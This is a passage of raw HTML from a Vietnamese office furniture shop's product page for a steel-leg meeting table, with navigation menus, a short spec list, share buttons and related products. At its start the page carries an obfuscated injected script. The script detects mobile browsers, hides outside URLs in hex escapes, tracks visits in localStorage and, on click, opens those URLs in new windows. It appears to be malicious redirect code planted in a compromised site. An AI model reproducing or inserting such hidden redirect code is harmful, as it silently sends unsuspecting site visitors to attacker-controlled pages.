)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9258 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9259 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chalkboard-1-150x150.png" alt="" />Bảng viết &#8211; Bảng Menu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9333"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9341"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9342"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
	<li id="menu-item-9334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9334"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9336"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9337"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9338"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9339"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
	<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9340"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9261 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-3-150x150.png" alt="" />Bàn ghế Cafe Bar<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe &#8211; Bar</a></li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe &#8211; Bar</a></li>
</ul>
</li>
<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-the-city/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-thecity-150x150.png" alt="" />Nội Thất The City<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay lãnh đạo</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9594"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay nhân viên</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị</a></li>
</ul>
</li>
<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-noithatxuanhoa-150x150.png" alt="" />Nội Thất Xuân Hòa</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản Phẩm Bán Chạy</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-large nav-spacing-xlarge">
                    <li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/pay-black.png" alt="" />Hướng dẫn thanh toán</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/huong-dan-tra-gop/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/money-black.png" alt="" />Hướng dẫn trả góp</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/mua-giao-nhan-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/ship-black.png" alt="" />Chính sách giao hàng</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/security.png" alt="" />Chính sách bảo hành</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2936 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/gift-black.png" alt="" />Tổng hợp khuyến mãi</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
		<section class="section sago-beadcrumb" id="section_1937747214">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1105847865">


	<div id="col-1110267638" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://noithattheonedanang.vn">Trang chủ</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/san-pham/">Sản phẩm</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/">Đại Lý Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ban-noi-that-190/">Bàn Nội Thất 190</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ban-chan-sat/">Bàn chân sắt</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ban-1902/">Bàn 1902</a><span class="separator"> / </span><span class="last">Bàn họp chân sắt nội thất 190 1902BH24</span></p></nav>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1937747214 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(232, 231, 231);
}
#section_1937747214 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1937747214 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7232" class="product type-product post-7232 status-publish first instock product_cat-ban-1902 product_cat-ban-hop-chan-sat-noi-that-190 product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page ux-layout-564 ux-layout-scope-global">

			<section class="section" id="section_914337511">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1314747424" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1314747424 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-654695129">


	<div id="col-1492762521" class="col sago-no-padding-bottom medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-48715960">


	<div id="col-1541861681" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row row-small"  id="row-1388431149">


	<div id="col-1762534589" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-510x510.jpg" class="wp-post-image skip-lazy" alt="ban hop chan sat noi that 190 tai da nang 1902bh24" title="ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" data-caption="" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" data-large_image_width="550" data-large_image_height="550" decoding="async" fetchpriority="high" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg 550w" sizes="(max-width: 510px) 100vw, 510px"></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>



		</div>
				
<style>
#col-1762534589 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-1845943576" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-small"><h1 class="product-title product_title entry-title">
	Bàn họp chân sắt nội thất 190 1902BH24</h1>

</div>



	<div id="gap-796724380" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-796724380 {
  padding-top: 5px;
}
</style>
	</div>
	

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(229, 229, 229);"></div>

	<div id="gap-1680879553" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1680879553 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="product-short-description">
	<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Bàn 1902H24 có thiết kế thanh thoát,  phù hợp với các văn phòng làm việc năng động hiện đại</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Chân sắt tấm gấp, thanh giằng hộp 25&#215;50 được liên kết với nhau bằng khớp nối nhôm</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Chân sắt  sơn tĩnh điện màu kem.</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Khung chân được liên kết giằng chắc chắn mà vẫn đảm bảo thẩm mỹ cho tổng thể bàn.</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Mặt bàn gỗ công nghiệp phủ Melamine, mặt bàn dày 25mm, có nhiều màu sắc lựa chọn (không bao gồm nắp bịt mặt bàn)</p>
<p style="margin: 0in;margin-bottom: .0001pt">&#8211; Kích thước: W2400xD1200xH750</p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>——————————————————————————–</strong></p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp</strong></p>
<p style="margin: 0in;margin-bottom: .0001pt"><strong>Hotline: 0944 888 479 / 0935 190 281</strong></p>
</div>


<div class="row row-small"  id="row-1308169923">


	<div id="col-233352693" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>

		</div>
					</div>

	

	<div id="col-337464364" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7232" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            

		</div>
					</div>

	

</div>
	<div id="gap-1260883907" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1260883907 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%C3%A0n%20h%E1%BB%8Dp%20ch%C3%A2n%20s%E1%BA%AFt%20n%E1%BB%99i%20th%E1%BA%A5t%20190%201902BH24 - https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/&amp;media=https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg&amp;description=B%C3%A0n%20h%E1%BB%8Dp%20ch%C3%A2n%20s%E1%BA%AFt%20n%E1%BB%99i%20th%E1%BA%A5t%20190%201902BH24" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/&title=B%C3%A0n%20h%E1%BB%8Dp%20ch%C3%A2n%20s%E1%BA%AFt%20n%E1%BB%99i%20th%E1%BA%A5t%20190%201902BH24" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
				
<style>
#col-1845943576 > .col-inner {
  padding: 0px 0px 0px 0;
}
@media (min-width:550px) {
  #col-1845943576 > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1541861681 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-105946962" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="gap-2072999897" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2072999897 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">MÔ TẢ CHI TIẾT</div>
<div class="alert alert-success alert-dismissible" role="alert"> Nội dung đang cập nhật...</div>

	<div id="gap-232517682" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-232517682 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">đánh giá &amp; bình luận</div>
	<div id="gap-261397480" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-261397480 {
  padding-top: 8px;
}
</style>
	</div>
	


<div class="tour-schedule-title">SẢN PHẨM TƯƠNG TỰ</div>
	<div id="gap-1348448798" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1348448798 {
  padding-top: 8px;
}
</style>
	</div>
	

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div></div>


	<div class="related related-products-wrapper product-section sago-row-product-related">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-collapse">
  
		
					<div class="product-small col has-hover product type-product post-3144 status-publish instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq04/" aria-label="Bàn quầy lễ tân Đà Nẵng BQ04">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ04-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ04-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ04-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ04-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ04.jpg 250w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn quầy lễ tân Đà Nẵng BQ04</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3142 status-publish instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq02/" aria-label="Bàn quầy lễ tân Đà Nẵng BQ02">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ02-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ02-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ02-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ02-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ02.jpg 250w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn quầy lễ tân Đà Nẵng BQ02</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
